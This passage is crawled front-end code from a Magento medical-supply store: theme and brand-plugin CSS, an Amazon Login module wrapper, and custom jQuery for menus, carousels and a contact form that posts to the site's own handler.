    .minicart-items .product{position: relative;overflow: visible;}
    .minicart-wrapper .minicart-items-wrapper .product .actions{bottom:-27px;right: auto}
    .block #minicart-content-wrapper .block-content li{padding-bottom: 35px;}
    .block-search .block.block-content{top:33px;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 11.5px}
    .products-list .product-item-details{float: none;}
    .tm_product_tab .owl-controls .owl-nav div{top:-20px;}
    .tm_product_tab .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .page-products .column.main .product-items{margin-left: 0;}
    .page-products .column.main .product-item{padding-left: 0;}
    .block.newsletter .footer_newsletter h6{margin-bottom: 10px;}
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{width: 100%;font-size: 160%;}
    .page-layout-2columns-left .footer-topper-cms .footer-content{width: 100%;padding-left: 0;}
    .blog-image{margin-right: 0;}
    .inner-image-blog{margin-right: 0;}
    .tm_blog .blog .post-content-inner{width: 100%;}
    .post-title{margin-top: 10px;}
    /*Product Page CSS*/
    .gallery-placeholder{width: 100%;}
    .page-layout-1column .product.media{margin:0;padding: 0; }
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    /*Product Page CSS Ends*/
    /*Blog Page CSS*/
    .product-image-inner-blog .post-ftimg-hld,.blog-index-index .product-image-inner-blog .post-ftimg-hld{width: 100%;float: none;max-width: 100%;}
    .blog-index-index .blog_inner .blog-right-content,[class^="blog-author-"] .blog-right-content{padding-left: 0;margin-top:10px;}
    /*Blog Page CSS Ends*/
    .search-autocomplete{top:60px;left: 0px;}
    .block.newsletter .field .control{ margin: 0px; }
    .blog .post-content-inner{padding-left: 0;}
    .blog-right-inner{margin-right: 0;}
    .social-icons .social-icon a{margin:0 3px;}
    .pages .pages-items{padding: 2px 40px;}
    .flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{display: none;}
    .minicart-wrapper.active .action.showcart{float: none;}
    .product-item-details .product-item-inner .action.tocart.primary span,.wishlist-index-index .action.tocart.primary span{display: none;}
    .product-item-details .product-item-inner .action.tocart.primary::before,
    .wishlist-index-index .product-item-inner .action.tocart.primary::before
    {content: "\f07a";line-height: 1;font-family: "FontAwesome";font-size: 16px;vertical-align: middle;color:#000000;}
    .product-item-details .product-item-inner .action.tocart.primary:hover::before,.wishlist-index-index .product-item-inner .action.tocart.primary:hover::before{color:#ffffff;}
    .product-item-info:hover .product-item-details .product-item-inner .action.tocart.primary:before,
    .wishlist-index-index .product-item-info:hover .product-item-inner .action.tocart.primary:before{color:#ffffff;}
    .product-item .tocart,.wishlist-index-index .product-item .tocart{padding: 8px;}
    .block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{font-size: 17px}
    .form-cart .main.actions a, .form-cart .main.actions button, .cart-summary .checkout-methods-items .action.primary.checkout{margin-bottom: 5px;}
    .products-list .product-item .tocompare,.products-list .product-item .action.towishlist{margin:0px;display: block;}
}
/* Mobile Landscape Size to Mobile Portrait (devices and browsers) */
@media (min-width: 320px) and (max-width: 479px) {.flexslider{ min-height: 92px;}}
@media (max-width: 319px){.flexslider{ min-height: 75px;}}
@media (max-width:240px) {}


/*----------------------------------------------------------------------------Responsive CSS Ends Here------------------------------------------------*/









--- FILE ---
content_type: text/css
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Shopbybrand/css/style.css
body_size: 2642
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Shopbybrand
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.brand-container {
    margin: 0 20px;
}

.block-brand-search {
    padding: 15px;
    background-color: #0ed08e;
    text-align: center;
    color: #fff;
}

.block-brand-search .block-title {
    font-size: 3.5em;
    display: block;
    margin-top: 20px;
    margin-bottom: 10px;
    text-align: center;
    font-weight: normal;
}

.block-brand-search .block-content {
    margin-bottom: 40px;
    margin-top: 1em;
}

.block-brand-search .block-content .mp-searchbox {
    position: relative;
    max-width: 790px;
    text-align: left;
    margin: 0 auto;
}

.block-brand-search .search-btn {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 20px;
    top: 0;
    z-index: 1;
    height: 61px !important;
}

.block-brand-search .search-btn > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.block-brand-search .search-btn:before {
    -webkit-font-smoothing: antialiased;
    font-size: 39px;
    line-height: 61px;
    color: #8f8f8f;
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

@media (max-width: 500px) {
    .block-brand-search .search-btn:before {
        -webkit-font-smoothing: antialiased;
        font-size: 25px;
        line-height: 61px;
        color: #8f8f8f;
        margin: 0;
        vertical-align: top;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
}

.block-brand-search .block-content .mp-searchbox .form-control {
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
    padding: 20px 10px 20px 50px !important;
    height: auto !important;
}

@media (max-width: 500px) {
    .block-brand-search .block-content .mp-searchbox .form-control {
        display: block;
        width: 100%;
        font-size: 14px;
        line-height: 1.42857143;
        color: #555;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
        transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
        padding: 20px 10px 20px 15px !important;
        height: auto !important;
    }
}

.ui-autocomplete {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    float: left;
    display: none;
    min-width: 160px;
    _width: 160px;
    padding: 4px 0;
    margin: 2px 0 0 0;
    list-style: none;
    background-color: #ffffff;
    border-color: #ccc;
    border-color: rgba(0, 0, 0, 0.2);
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    *border-right-width: 2px;
    *border-bottom-width: 2px;
}

.autocomplete-suggestions {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    background: #FFF;
    cursor: default;
    overflow: auto;
    -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
    -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
    box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
    border-top: 0;
    padding: 10px 0;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-no-suggestion {
    padding: 2px 5px;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: bold;
    color: #000;
}

.autocomplete-group {
    padding: 2px 5px;
    font-weight: bold;
    font-size: 16px;
    color: #000;
    display: block;
    border-bottom: 1px solid #000;
}

.autocomplete-suggestion a.shopbybrand-suggestion:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.autocomplete-suggestion a.shopbybrand-suggestion .shopbybrand-suggestion-left,
.autocomplete-suggestion a.shopbybrand-suggestion .shopbybrand-suggestion-right {
    float: left;
    padding: 5px 10px;
}

.shopbybrand-product-name {
    font-size: 18px;
    color: #333333;
}

.shopbybrand-product-des {
    color: #333333;
}

.block-brand-feature .block-content .owl-carousel {
    width: calc(100% - 40px);
    margin: auto;
}

.page-layout-1column .column.main {
    width: 100% !important;
}

.block-brand-feature .owl-carousel .owl-item img {
    height: 200px;
}

.block-brand-list ul.brand-options {
    list-style-type: none;
}

.block-brand-list ul.brand-options:after,
.block-brand-list .brand-mix-container:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.block-brand-list ul.brand-options li {
    border: 1px solid #ddd;
    position: relative;
    min-width: 38px;
    float: left;
    margin-bottom: 5px;
    margin-left: 2px;
}

.block-brand-list ul.brand-options li#mp-first-opt {
    border-left: 1px solid #ddd;
}

.block-brand-list ul.brand-options li.active {
    background: #0ed08e;
    color: #ffffff;
}

.block-brand-list ul.brand-options li.control {
    cursor: pointer;
}

.block-brand-list ul.brand-options li.disabled {
    cursor: not-allowed;
}

.block-brand-list ul.brand-options a.mp-option-item {
    color: inherit;
    position: relative;
    display: block;
    padding: 10px 14px;
    line-height: 20px;
    text-decoration: none;
}

.block-brand-list ul.brand-options li.disabled a {
    color: #777;
    opacity: 0.5;
}

.block-brand-list .mp-filter.mix {
    float: left;
    margin: 5px;
}

.block-brand-list .mp-filter.mix .mp-label {
    text-align: center;
    padding: 10px;
}

.products {
    margin: 15px 0 !important;
}

.brand-list-content {
    width: 97%;
    float: right;
}

.brand-list-content ol {
    display: flex;
    flex-wrap: wrap;
}

.column.main .product-items {
    margin-left: 0px !important;
}

.product-list-container .brand-char-title {
    float: left;
    font-weight: 700;
    font-size: 22px;
    width: 3%;
    margin-top: 10px;
}

#quick-view .brand_title {
    float: left;
    padding: 10px 0;
    width: 100%;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
}

#quick-view .related-product-modal-title {
    float: left;
    padding: 10px 0;
    width: 100%;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
}

.related-product-modal-content .toolbar-products {
    position: inherit !important;
}

.related-product-modal-content ol {
    display: flex;
    flex-wrap: wrap;
}

.related-product-modal-content .product-item-info {
    width: 90%;
}

@media (max-width: 769px) {
    #quick-view .related-product-modal-title {
        float: left;
        padding: 10px 0;
        width: 100%;
        text-align: center;
        font-size: 24px;
        font-weight: 700;
        border-bottom: solid 1px #dfdfdf;
        margin-bottom: 15px;
    }

    .related-product-modal-content .toolbar-products {
        position: relative !important;
    }
}

#quick-view .brand-info-container {
    float: left;
    width: 30%;
    padding: 0 25px;
}

#quick-view .related-product-container {
    float: left;
    width: 60%;
}

.quicview_popup a {
    color: #dfdfdf;
}

@media (max-width: 603px) {
    #quick-view .brand-info-container {
        float: left;
        width: 100%;
        padding: 0;
    }

    #quick-view .related-product-container {
        float: left;
        width: 100%;
    }

}

.img-content {
    float: left;
    width: 100%;
    text-align: center;
    margin: 15px 0;
}

.img-content img {
    width: 250px;
}

.brand_description {
    clear: both;
}

.shopbybrand-product-des p {
    white-space: nowrap;
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 480px) {
    .shopbybrand-product-des p {
        white-space: nowrap;
        width: 255px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (min-width: 720px) {
    .shopbybrand-product-des p {
        white-space: nowrap;
        width: 480px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (min-width: 1024px) {
    .shopbybrand-product-des p {
        white-space: nowrap;
        width: 640px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

#category-brand-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#category-brand-subtitle {
    display: block;
}

#block-category-brand-container {
    border-bottom: solid 1px #ccc;
}

.block-brand-feature .relate-content {
    text-align: center
}

.block-brand-feature .relate-content a {
    color: #333
}

.block-brand-feature .relate-content a span {
    display: block;
    margin-top: 10px
}

@media only screen and (max-width: 767px) {
    .page-with-filter .columns .sidebar-main {
        width: 100%
    }
}

#thumbnail-brand-subtitle {
    display: block;
}

#block-brand-thumbnail-container {
    border-bottom: solid 1px #ccc;
    padding-bottom: 10px;
}

#brand-thumbnail-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#brand-thumbnail-menu li a {
    display: block;
    color: #000;
    padding: 3px 0;
    text-decoration: none;
}

#brand-thumbnail-menu li span {
    display: block;
    padding: 8px;
    padding-left: 50px;
}

.brand-items {
    padding-bottom: 4px;
}

.ln_overlay {
    background-color: #FFFFFF;
    height: 100%;
    left: 0;
    opacity: 0.5;
    filter: alpha(opacity=50);
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 555;
    display: none;
}

.loader img {
    top: 40%;
    left: 45%;
    display: block;
    position: fixed;
}

.ln_slider_container {
    width: calc(100% - 20px);
    margin: 0 15px 0 5px;
}

.brand-topmenu-image {
    width: 40px;
    height: 30px;
    float: left;
    padding: 2px 5px;
}

@media (max-width: 768px) {
    .nav-bottom-item li {
        width: 100%;
        text-align: center;
    }
}

.owl-carousel .owl-item img {
    height: 200px;
}

.page-layout-1column .column.main {
    width: 100% !important;
}

@media (max-width: 600px) {
    .brand-detail .product-item-photo {
        width: 100%;
        float: left;
        text-align: center;
    }

    .brand-detail .product-item-details {
        float: left;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Amazon_Login/js/view/login-button-wrapper.js
body_size: 566
content:
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */

var registry = require('uiRegistry'),
    amazonPayment = registry.get('amazonPayment');

if (amazonPayment !== undefined && amazonPayment.allowAmLoginLoading === true) {
    define(['require', 'Amazon_Login/js/view/login-button'], function (require) {
        'use strict';

        return require('Amazon_Login/js/view/login-button');
    });
} else {
    define(['require', 'uiComponent'], function (require) {
        'use strict';

        return require('uiComponent');
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/js/custom.js
body_size: 4251
content:
define([
  "jquery",
], 
function($) {
	"use strict";
 	 
    jQuery(document).ready(function(){

    	$('.footer-bottom-left a').each(function(){
    		var val = $.trim($(this).html());
    		//console.log(val);
    		if((val == 'Search Terms') || (val == "Contact Us") || (val == "Brands") || (val == 'Orders and Returns') || (val == "Advanced Search") ) {
    			$(this).parent().hide();
    		} 
    	});
         $('.page-footer .footer_newsletter').remove();

    	$('.pccf_loader').hide();
      
     // $('.block-brand').hide();
      //$('.left-banner1').hide();
      /* Start of  Custom JS written by Lalith */
      
	/*$('#b2b_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#services_sub').hide();
		$('#download_sub').hide();
		$('#b2b_sub').toggle();		
	});


	$('#services_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').hide();
		$('#services_sub').toggle();
	});

	$('#download_forms_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').toggle();
	});

	$(document).click( function(){
		$('#b2b_sub').hide();
		$('#n_b2b_link').hide();
		$('#download_sub').hide();
		$('#services_sub').hide();
	});	 */
          	  
	$('#medical_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#medical').toggle();
	});

	$('#lab_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#lab_sub').toggle();
	});
      
	$('#dental_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#dental_sub').toggle();
	});
	  
	$('#brands_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#brands_sub').toggle();
    });
	  
	$('#products_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#dental_sub').hide();
		$('#orders_sub').hide();
		$('#products_sub').toggle();
	});
	  
	$('#orders_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').toggle();
	});	
	  
	$(document).click( function(){
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').hide();
	});	

	$('#medical_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').toggle();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#lab_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').toggle();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#dental_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').toggle();
		$('#brands_mob').hide();
	});

	$('#brands_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').toggle();
	});
		

    // GPO Form Submit

    $(document).ready(function() {

    	$('.header.links li').addClass('inv_menus');

    	$('.inv_menus:nth-of-type(2)').hide();
    	$('.inv_menus:nth-of-type(3)').hide();

    	var inovatiqa_site_url = $('.inovatiqa_site_url').html();

    	$('.right-header a').each(function() {
    		var val = $.trim($(this).html());
    		console.log('val:'+val);
    		if(val == 'Login') {
    			$(this).addClass('login_div');
    		}
    	});
	        
		$('#contact_form').on("submit", function(e) {
			e.preventDefault();
			remove_require_field();

			var contact_name_field = $("input[name='contact_name']");
			var contact_name = contact_name_field.val();

			var contact_title_field = $("input[name='contact_title']");
			var contact_title = contact_title_field.val();

			var contact_facility_name_field = $("input[name='contact_facility_name']");
			var contact_facility_name = contact_facility_name_field.val();

			var contact_email_field = $("input[name='contact_email']");
			var contact_email = contact_email_field.val();

			var contact_phone_field = $("input[name='contact_phone']");
			var contact_phone = contact_phone_field.val();

			var contact_fax_field = $("input[name='contact_fax']");
			var contact_fax = contact_fax_field.val();

			var contact_address_field = $("input[name='contact_address']");
			var contact_address = contact_address_field.val();

			var contact_city_field = $("input[name='contact_city']");
			var contact_city = contact_city_field.val();

			var contact_state_field = $("input[name='contact_state']");
			var contact_state = contact_state_field.val();

			var contact_zip_field = $("input[name='contact_zip']");
			var contact_zip = contact_zip_field.val();

			var contact_facility_gpo_id_field = $("input[name='contact_facility_gpo_id']");
			var contact_facility_gpo_id = contact_facility_gpo_id_field.val();

			var contact_federal_tax_id_field = $("input[name='contact_federal_tax_id']");
			var contact_federal_tax_id = contact_federal_tax_id_field.val();

			var contact_products_interested_field = $('#contact_products_interested');
			var contact_products_interested = contact_products_interested_field.val();
		
	        if(contact_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_name_field);
	        	contact_name_field.focus();
	        } else if(contact_facility_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_facility_name_field);
	        	contact_facility_name_field.focus();
	        }  else if(contact_email == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_email_field);
	        	contact_email_field.focus();
	        }  else if(contact_phone == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_phone_field);
	        	contact_phone_field.focus();
	        }  else if(contact_address == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_address_field);
	        	contact_address_field.focus();
	        }  else if(contact_city == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_city_field);
	        	contact_city_field.focus();
	        }  else if(contact_state == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_state_field);
	        	contact_state_field.focus();
	        }  else if(contact_zip == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_zip_field);
	        	contact_zip_field.focus();
	        } else if(contact_products_interested == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_products_interested_field);
	        	contact_products_interested_field.focus();
	        } else {
	        	var form_values = $('#contact_form').serialize();
	        	var data_url = inovatiqa_site_url+'general/contact_send.php';
	        	$.ajax({
	                "method": "post", 
	                url: data_url,
	                data: form_values,
	                success: function (res) {
	                	console.log(res);
	                    alert('Your message was sent successfully. Thanks.');				                    
	                }
	            });
	        }
		});

		$('#pdf_link1').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_application_form.pdf';
		});

		$('#pdf_link2').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_setup_form.pdf';
		});
	});

	$(document).ready(function() {
		$('.treeview-side li a').each(function() {
			var val = $(this).html();
			if($.trim(val) == 'Vaccines') {
				var href = $(this).attr('href');
				var hrefs = href.split('/');
				var href_count = hrefs.length;

				if(hrefs[href_count-2] == '791'){
					$(this).addClass('list_expand');
				}
								
			}			
		});
	});

    function remove_require_field() {
		$('.contact_inputs').removeClass('input_required');
	}

	function add_require_field(input_field) {
		input_field.addClass('input_required');
	}

    /* End of  Custom JS written by Lalith */
	        
  	if($('body').hasClass('catalog-category-view') == true|| $('body').hasClass('blog-index-index') == true){
  		var cat_name = $('body .page-title-wrapper>h1>span').text();
  		$(".level-top>span:contains('"+cat_name+"')").filter(function() {
		    if(($(this).text() === cat_name)=== true){$(this).addClass('active-page');}
		});
  	}
  	else if($('body').hasClass('cms-home') == true){
  		$(".level-top>span:contains('Home')").addClass('active-page');
  	}

  	$(document).ready(function() {	
		$("#spinner").fadeOut("slow");
	});

  	$( ".account .page-title-wrapper" ).insertBefore( $( ".columns" ) );
  	$(".header-center .action.nav-toggle").appendTo(".tm_header.container-width");
  	$('.custommenu .menu-title').click(function() {
		$('.custommenu #mainmenu').slideToggle('slow');
		$('.custommenu .menu-title').toggleClass('active');
	});

	$(document).ready(function() {sidebarmenu();accountdash();})
	$(window).resize(function() {sidebarmenu();accountdash();})

	function sidebarmenu(){
		if(($(window).width()>979) == true && ($('body').hasClass('page-layout-2columns-left')) == true && ($('#maincontent .columns>div').hasClass('sidebar-main')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-main");
		}else if(($(window).width()>979) == true  && ($('#maincontent .columns>div').hasClass('sidebar-additional')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-additional");
		}else{
			$(".navigation.custommenu").appendTo("#store-menu");
console.log('storemenu');
		}
	}
	function accountdash(){
		if((($(window).width()>767 === true) && (($(window).width()<980) === true))){
		$(".account .block-collapsible-nav .title").click(function(){
			$(".block-collapsible-nav .content").toggle();
		});}
	}

});

	require(['jquery', 'owlcarousel','fancybox', 'jstree', 'flexslider',], function($) {
	jQuery(document).ready(function() {
	 	jQuery(".lightbox").fancybox({
			'frameWidth' : 890,
	    	'frameHeight' : 630,
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers: {
	        	title: null
    		}
		});
		jQuery(".headerlinks_inner").click(function(){
			jQuery(".header_customlink ul").slideToggle('slow');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
			jQuery(".tm_headerlinks").removeAttr('style');
			jQuery(".tm_headerlinks_inner").removeClass('active');
		});


		$("body").append("<a class='top_button' title='Back To Top' href=''></a>");
		$(window).scroll(function () {
			if ($(this).scrollTop() > 70) {
				$('.top_button').fadeIn();
				$('.top_button_bottom').fadeIn();
			} else {
				$('.top_button').fadeOut();
				$('.top_button_bottom').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('.top_button,top_button_bottom').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		jQuery("#blog-carousel").owlCarousel({
			nav: true,
			loop: false,
			items: 10,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 2
			},
				768: {
			items: 3
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
				
		jQuery("#brand-carousel").owlCarousel({
			nav: true,
			loop: true,
			autoplay:true,
			items: 5,
			autoplaySpeed:1000,
			autoplayTimeout:1000,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 3
			},
				768: {
			items: 4
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
		});
        jQuery('.products-carousel .owl-carousel').owlCarousel({
			items: 4,
        	nav: true,
			responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 3
				},
						768: {
				    items: 3
				},
						1024: {
				    items: 5
				}
			    },
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
        jQuery('#right-banner-inner').flexslider({
		    animation: "fade",
		    controlNav: false,
		    pauseOnHover:true,
		    slideshowSpeed:2000,
		    controlNav:true
		});
		jQuery('.flexslider').flexslider({
		    animation: "slide",
		    controlNav: false,
		    pauseOnHover:true
		});

		
		jQuery("#category-treeview").treeview({
			animated: "slow",
			collapsed: true,
			unique: true
		});
		
		function productListAutoSet(){
			jQuery('.widget-product-carousel').owlCarousel({
				items: 5,
				nav: true,		
				responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 2
				},
						641: {
				    items: 3
				},
						768: {
				    items: 4
				},
						1024: {
				    items: 5
				}
				},
				navText: [
				"<i class='icon-chevron-left icon-white'><</i>",
				"<i class='icon-chevron-right icon-white'>></i>"
				]
			});	
		}
		jQuery(document).ready(function(){productListAutoSet();});
		jQuery(window).resize(function() {productListAutoSet();});

	
		jQuery(".tab_product:not(:first)").hide();
		jQuery(".tab_product:first").show();
		 
		//when we click one of the tabs
		jQuery(".tabbernav_product  li  a").click(function(){
	
			//get the ID of the element we need to show
			var stringref = jQuery(this).attr("href").split('#')[1];
			//hide the tabs that doesn't match the ID
			jQuery('.tab_product:not(#'+stringref+')').hide();
			 //fix
			if (jQuery.browser.msie && jQuery.browser.version.substr(0,3) == "6.0") {
			 	jQuery('.tab_product#' + stringref).show();
			}
			else{
				//display our tab fading it in
				jQuery('.tab_product#' + stringref).fadeIn();
			}
			jQuery(".tabbernav_product a").removeClass("selected");
			jQuery(this).addClass("selected");
			
			var $owl = jQuery('#'+stringref+' .widget-product-carousel');
			$owl.trigger('destroy.owl.carousel');
			$owl.html($owl.find('.owl-stage-outer').html()).removeClass('owl-loaded');	
			productListAutoSet();
			return false;
		});

    }); // Require Ends here

	function mobileHeaderLink(){  
		jQuery(".tm_headerlinkmenu" ).addClass('toggle');	 
		jQuery(".tm_headerlinkmenu .headertoggle_img").click(function(){
			jQuery(this).parent().toggleClass('active').parent().find('.tm_headerlinks').slideToggle(0);
			jQuery(".header_customlink").parent().find('ul').removeAttr('style');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
		});
	}
	jQuery(document).ready(function(){mobileHeaderLink();});
	

	function footerToggleMenu(){
		if (jQuery(window).width() < 980)
		{
			jQuery(".page-footer .footer-area .mobile_togglemenu").remove();
			jQuery(".page-footer .footer-area h6").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".page-footer .footer-area h6").addClass('toggle');
			jQuery(".page-footer .footer-area .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('ul').toggle('slow');
				jQuery(this).parent().parent().find('.payment_block').toggle('slow');
			});
		}else{
			jQuery(".page-footer .footer-area h6").parent().find('ul').removeAttr('style');
			jQuery(".page-footer .footer-area  h6").removeClass('active');
			jQuery(".page-footer .footer-area  h6").removeClass('toggle');
			jQuery(".page-footer .mobile_togglemenu").remove();
		}	
	}
	jQuery(document).ready(function(){footerToggleMenu();});
	jQuery(window).resize(function(){footerToggleMenu();}); 

	function sidebarToggle(){
		if (jQuery(window).width() < 980){
			jQuery(".sidebar .block .mobile_togglemenu").remove();
